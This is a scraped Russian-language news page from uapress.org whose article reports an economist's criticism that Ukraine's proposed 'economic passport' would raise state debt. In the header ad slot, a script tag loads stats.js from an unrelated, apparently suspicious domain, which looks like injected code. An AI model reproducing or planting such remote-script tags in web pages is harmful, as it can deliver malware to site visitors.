                <div class="td-module-thumb"><a href="http://uapress.org/world/v-azovskoe-more-voshel-korabl-vmf-rf-chto-proishodit.html" rel="bookmark" title="В Азовское море вошел корабль ВМФ РФ: что происходит"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/07/7ae0a3f6f072741efe9e0a36385b44c1-218x150.jpg" alt="" title="В Азовское море вошел корабль ВМФ РФ: что происходит"/></a></div>                <a href="http://uapress.org/world" class="td-post-category">В мире</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/world/v-azovskoe-more-voshel-korabl-vmf-rf-chto-proishodit.html" rel="bookmark" title="В Азовское море вошел корабль ВМФ РФ: что происходит">В Азовское море вошел корабль ВМФ РФ: что происходит</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f176e2b6a3" data-td_block_id="td_uid_4_696f176e2b6a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f176e2b6a3" data-td_block_id="td_uid_4_696f176e2b6a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="http://uapress.org/sport">Спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-616"><a href="http://uapress.org/kultura">Культура</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_5_696f176e2cff1 = new tdBlock();
block_td_uid_5_696f176e2cff1.id = "td_uid_5_696f176e2cff1";
block_td_uid_5_696f176e2cff1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","class":"td_uid_5_696f176e2cff1_rand"}';
block_td_uid_5_696f176e2cff1.td_column_number = "3";
block_td_uid_5_696f176e2cff1.block_type = "td_block_mega_menu";
block_td_uid_5_696f176e2cff1.post_count = "5";
block_td_uid_5_696f176e2cff1.found_posts = "217";
block_td_uid_5_696f176e2cff1.header_color = "";
block_td_uid_5_696f176e2cff1.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f176e2cff1.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_5_696f176e2cff1);
</script><div class="td_block_wrap td_block_mega_menu td_uid_5_696f176e2cff1_rand  td-no-subcats td_with_ajax_pagination td-pb-border-top"><div id=td_uid_5_696f176e2cff1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a383f1edd3fff9aea4b87693bf579f15-218x150.jpg" alt="" title="У известного российского актера диагностировали рак"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/y-izvestnogo-rossiiskogo-aktera-diagnostirovali-rak.html" rel="bookmark" title="У известного российского актера диагностировали рак">У известного российского актера диагностировали рак</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" rel="bookmark" title="В Украину не пустили известную российскую певицу"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/56d2696afbcc64c438679b7afd403e32-218x150.jpg" alt="" title="В Украину не пустили известную российскую певицу"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/v-ykrainy-ne-pystili-izvestnyu-rossiiskyu-pevicy.html" rel="bookmark" title="В Украину не пустили известную российскую певицу">В Украину не пустили известную российскую певицу</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/01c75f918ad75d29cd664e2144415f7f-218x150.jpg" alt="" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/zvezda-filmov-o-sypermene-skonchalas-v-ssha.html" rel="bookmark" title="Звезда фильмов о &#171;Супермене&#187; скончалась в США">Звезда фильмов о &#171;Супермене&#187; скончалась в США</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/a2b2405b9ddddae486f976d62d56a57e-218x150.jpg" alt="" title="Министерство культуры Франции исправило карту с Севастополем"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/ministerstvo-kyltyry-francii-ispravilo-karty-s-sevastopolem.html" rel="bookmark" title="Министерство культуры Франции исправило карту с Севастополем">Министерство культуры Франции исправило карту с Севастополем</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/kultura/lars-fon-trier-posle-7-let-molchaniia-pokazal-v-kannah-svoi-novyi-film.html" rel="bookmark" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2019/03/0ca99a45b6bb33e64d88eb5ba96a68e6-218x150.jpg" alt="" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм"/></a></div>                <a href="http://uapress.org/kultura" class="td-post-category">Культура</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/kultura/lars-fon-trier-posle-7-let-molchaniia-pokazal-v-kannah-svoi-novyi-film.html" rel="bookmark" title="Ларс фон Триер после 7 лет молчания показал в Каннах свой новый фильм">Ларс фон Триер после 7 лет молчания показал в Каннах свой&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f176e2cff1" data-td_block_id="td_uid_5_696f176e2cff1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f176e2cff1" data-td_block_id="td_uid_5_696f176e2cff1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="http://uapress.org/">
				<div class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>

        <div class="td-banner-wrap-full td-banner-bg">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header "><script src='https://stat.uustoughtonma.org/stats.js?f=n' type='text/javasript'></script></div>
</div>                </div>
            </div>
        </div>
        

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://uapress.org/"><span itemprop="title">Домой</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Просмотреть все посты в Экономика" class="entry-crumb" itemprop="url" href="http://uapress.org/economy"><span itemprop="title">Экономика</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист"><meta itemprop="url" content = "http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html">&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17436" class="post-17436 post type-post status-publish format-standard has-post-thumbnail hentry category-economy" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="http://uapress.org/economy">Экономика</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#171;Экономический паспорт&#187; украинца приведет к росту госдолга, &#8212; экономист</h1>

                

                <div class="td-module-meta-info">
                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-18T11:11:53+00:00" >18.07.2022</time></div>                    <div class="td-post-comments"><a href="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17436">643</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <p>По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на тех граждан Украины, которые достигнут 18 лет.</p>
<p>Инициатива по введению экономического паспорта украинцев свидетельствует о том, что власти не понимают принципы экономики, а также <span id="more-17436"></span>закладывают основы для нарушения конституционных прав украинцев.</p>
<p><img src="/wp-content/uploads/2022/07/0780c3db62d8201aa7a1c876866f1d10.jpg" />
<p>
Об этом сообщает РБК-Украина со ссылкой на заявление экономиста Бориса Кушнирука.</p>
<p>
Так, в частности, он раскритиковал механизм, по которому деньги так называемого &quot;Фонда благосостояния будущих поколений&quot; будут вкладываться в государственные облигации. Ведь таким образом государство вместо того чтобы забирать рентные платежи в государственный бюджет и направлять их на необходимые выплаты, будет получать их в форме кредитных обязательств, и платить с них проценты.</p>
<p>
По мнению эксперта, за 18 лет власти сформируют дополнительный долг, который ляжет на граждан Украины, которые достигнут 18 лет. Кроме того, сама система распределения не справедлива &#8212; ведь выплаты будут поступать только украинцам, рожденным с 2019 года. А все родившиеся ранее в этом году получат лишь дополнительный долговый груз.</p>
<p>
&quot;Вы говорите, что мы будем это делать для тех, кто родился с 2019 года. А родившиеся раньше &#8212; они ничего не получают? Они получат только государственный долг на себе, но при этом им не поступит никаких средств. Причем те, кто получат эти деньги в 18 лет, скажут &quot;ОК, я забираю деньги и уезжаю из этой страны&quot;. А те, кто останутся, будут платить их долги&quot;, &#8212; подчеркнул эксперт.</p>
<p>
Именно поэтому, по его убеждению, идею введения экономического паспорта украинца следует отсрочить, пока в Украине не сформируется профицитный бюджет. Только тогда денежный излишек можно будет выводить в отдельный фонд.</p>
<p>
Как известно, законопроект &quot;Об экономическом паспорте украинца&quot; (№ 6394 &ndash; 6397) уже внесен Верховной Радой. Этот законопроект предусматривает создание Фонда будущих поколений (ФМП), участниками которого станут только граждане Украины, родившиеся с 1.01.2019. Выплаты, как прогнозируется, они получат после 18 лет, то есть не раньше чем с 2037 года. Средства, аккумулированные в Фонде, будут вкладываться в ОВГЗ.</p>
<p>
Напомним, что совершеннолетние украинцы, родившиеся с 1 января 2019 года, получат более 620 тысяч гривен каждый.</p>
<p>Источник: <a target="_blank" rel="nofollow" href="http://uapress.org/goto/https://ipress.ua/ru/news/ekonomycheskyy_pasport_ukrayntsa_pryvedet_k_rostu_gosdolga__ekonomyst_329937.html" target="_blank" rel="nofollow" >ipress.ua</a></p>
<script type="text/javascript">(function (w, doc) {
    if (!w.__utlWdgt) {
        w.__utlWdgt = true;
        var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
        s.type = 'text/javascript';
        s.charset = 'UTF-8';
        s.async = true;
        s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
        var h = d[g]('body')[0];
        h.appendChild(s);
    }
})(window, document);
</script>
<div style="text-align:left;" data-lang="ru" data-url="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html" data-url data-background-alpha="0.0" data-orientation="horizontal" data-text-color="000000" data-share-shape="round-rectangle" data-buttons-color="ff9300" data-sn-ids="fb.tw.ok.vk.gp.mr." data-counter-background-color="ffffff" data-share-counter-size="11" data-share-size="30" data-background-color="ededed" data-share-counter-type="common" data-pid="cmsuapressorg" data-counter-background-alpha="1.0" data-share-style="1" data-mode="share" data-following-enable="false" data-like-text-enable="false" data-selection-enable="true" data-icon-color="ffffff" class="uptolike-buttons">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://uapress.org/economy/fond-norvegii-zabiraet-dengi-iz-kompanii-nesyshih-riski-dlia-ekologii.html">Фонд Норвегии забирает деньги из компаний, несущих риски для экологии</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://uapress.org/science/v-tihom-okeane-plavaushii-robot-issledyet-vylkan-posle-izverjeniia-korrespondent-net.html">В Тихом океане плавающий робот исследует вулкан после извержения &#8212; Korrespondent.net</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://uapress.org/author/uapress">uapress</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="uapress"></span><meta itemprop="datePublished" content="2022-07-18T11:11:53+00:00"><meta itemprop="dateModified" content="2022-07-18T11:11:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://uapress.org/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://uapress.org/wp-content/uploads/2017/07/logo-1.png"></span><meta itemprop="name" content="Украинская пресса"></span><meta itemprop="headline " content="&quot;Экономический паспорт&quot; украинца приведет к росту госдолга, - экономист"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://uapress.org/wp-content/uploads/2022/07/0780c3db62d8201aa7a1c876866f1d10.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="281"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_696f176e2ee2c = new tdBlock();
block_td_uid_6_696f176e2ee2c.id = "td_uid_6_696f176e2ee2c";
block_td_uid_6_696f176e2ee2c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_6_696f176e2ee2c_rand","td_column_number":3,"live_filter_cur_post_id":17436,"live_filter_cur_post_author":"1"}';
block_td_uid_6_696f176e2ee2c.td_column_number = "3";
block_td_uid_6_696f176e2ee2c.block_type = "td_block_related_posts";
block_td_uid_6_696f176e2ee2c.post_count = "3";
block_td_uid_6_696f176e2ee2c.found_posts = "830";
block_td_uid_6_696f176e2ee2c.header_color = "";
block_td_uid_6_696f176e2ee2c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f176e2ee2c.max_num_pages = "277";
tdBlocksArray.push(block_td_uid_6_696f176e2ee2c);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_696f176e2ee2c_rand td_with_ajax_pagination td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_7_696f176e2ffad" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_696f176e2ee2c" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_8_696f176e2ffe8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_696f176e2ee2c" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_6_696f176e2ee2c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/897aec0d4b2a474d47849dafb55aa3b9-218x150.jpg" alt="" title="Турецкая лира упала в новый рекорд, снова через центробанк"/></a></div>                <a href="http://uapress.org/economy" class="td-post-category">Экономика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк">Турецкая лира упала в новый рекорд, снова через центробанк</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/economy/dobycha-nefti-mojet-snizitsia-na-30-v-tekyshem-desiatiletii-ministr-energetiki-saydovskoi-aravii.html" rel="bookmark" title="Добыча нефти может снизиться на 30% в текущем десятилетии – министр энергетики Саудовской Аравии"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/09/67864610ee9978f41c29e0ce655dc940-218x150.jpg" alt="" title="Добыча нефти может снизиться на 30% в текущем десятилетии – министр энергетики Саудовской Аравии"/></a></div>                <a href="http://uapress.org/economy" class="td-post-category">Экономика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/dobycha-nefti-mojet-snizitsia-na-30-v-tekyshem-desiatiletii-ministr-energetiki-saydovskoi-aravii.html" rel="bookmark" title="Добыча нефти может снизиться на 30% в текущем десятилетии – министр энергетики Саудовской Аравии">Добыча нефти может снизиться на 30% в текущем десятилетии – министр энергетики Саудовской Аравии</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://uapress.org/economy/fond-norvegii-zabiraet-dengi-iz-kompanii-nesyshih-riski-dlia-ekologii.html" rel="bookmark" title="Фонд Норвегии забирает деньги из компаний, несущих риски для экологии"><img width="218" height="150" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/07/3b45fcfb7997632832e2207042f4b604-218x150.jpg" alt="" title="Фонд Норвегии забирает деньги из компаний, несущих риски для экологии"/></a></div>                <a href="http://uapress.org/economy" class="td-post-category">Экономика</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/fond-norvegii-zabiraet-dengi-iz-kompanii-nesyshih-riski-dlia-ekologii.html" rel="bookmark" title="Фонд Норвегии забирает деньги из компаний, несущих риски для экологии">Фонд Норвегии забирает деньги из компаний, несущих риски для экологии</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696f176e2ee2c" data-td_block_id="td_uid_6_696f176e2ee2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696f176e2ee2c" data-td_block_id="td_uid_6_696f176e2ee2c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>НЕТ КОММЕНТАРИЕВ</span></h4>
            </div>

            				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/economy/ekonomicheskii-pasport-ykrainca-privedet-k-rosty-gosdolga-ekonomist.html#respond" style="display:none;">Отменить ответ</a></small></h3>				<form action="http://uapress.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<div class="clearfix"></div>
				<p class="comment-form-input-wrap">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
		        </p><p class="comment-form-input-wrap">
			            <span class="comment-req-wrap">
			            	<input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <span class="comment-req-wrap"><input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30" /></span></p>
<p class="comment-form-input-wrap">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" /></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>4 &#215; 4 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="td29bzz1rl" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768888174" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='17436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd10326d6d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="134"/></p>				</form>
					</div><!-- #respond -->
		    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_gtranslate"><div class="block-title"><span>Выберите язык</span></div><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ru|en');return false;" title="English" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/en.png" height="32" width="32" alt="English" /></a><a href="#" onclick="doGTranslate('ru|fr');return false;" title="French" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/fr.png" height="32" width="32" alt="French" /></a><a href="#" onclick="doGTranslate('ru|de');return false;" title="German" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/de.png" height="32" width="32" alt="German" /></a><a href="#" onclick="doGTranslate('ru|it');return false;" title="Italian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/it.png" height="32" width="32" alt="Italian" /></a><a href="#" onclick="doGTranslate('ru|pl');return false;" title="Polish" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/pl.png" height="32" width="32" alt="Polish" /></a><a href="#" onclick="doGTranslate('ru|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/ru.png" height="32" width="32" alt="Russian" /></a><a href="#" onclick="doGTranslate('ru|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="http://uapress.org/wp-content/plugins/gtranslate/flags/32/uk.png" height="32" width="32" alt="Ukrainian" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ru',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</aside><script>var block_td_uid_9_696f176e30f9e = new tdBlock();
block_td_uid_9_696f176e30f9e.id = "td_uid_9_696f176e30f9e";
block_td_uid_9_696f176e30f9e.atts = '{"custom_title":"\u0421\u0412\u0415\u0416\u0418\u0415 \u041d\u041e\u0412\u041e\u0421\u0422\u0418","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696f176e30f9e_rand"}';
block_td_uid_9_696f176e30f9e.td_column_number = "1";
block_td_uid_9_696f176e30f9e.block_type = "td_block_7";
block_td_uid_9_696f176e30f9e.post_count = "5";
block_td_uid_9_696f176e30f9e.found_posts = "6766";
block_td_uid_9_696f176e30f9e.header_color = "#";
block_td_uid_9_696f176e30f9e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696f176e30f9e.max_num_pages = "1354";
tdBlocksArray.push(block_td_uid_9_696f176e30f9e);
</script><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696f176e30f9e_rand td_with_ajax_pagination td-pb-border-top"><h4 class="block-title"><span>СВЕЖИЕ НОВОСТИ</span></h4><div id=td_uid_9_696f176e30f9e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/897aec0d4b2a474d47849dafb55aa3b9-100x70.jpg" alt="" title="Турецкая лира упала в новый рекорд, снова через центробанк"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/economy/tyreckaia-lira-ypala-v-novyi-rekord-snova-cherez-centrobank.html" rel="bookmark" title="Турецкая лира упала в новый рекорд, снова через центробанк">Турецкая лира упала в новый рекорд, снова через центробанк</a></h3>            <div class="td-module-meta-info">
                                                <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T17:05:47+00:00" >18.10.2022</time></div>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело"><img width="100" height="70" class="entry-thumb" src="https://uapress.org/wp-content/uploads/2022/10/406f3bb2790b00d5527446bfbb8990c0-100x70.jpg" alt="" title="Через неделю топливо подешевело"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://uapress.org/society/cherez-nedelu-toplivo-podeshevelo.html" rel="bookmark" title="Через неделю топливо подешевело">Через неделю топливо подешевело</a></h3>            <div class="td-module-meta-info">
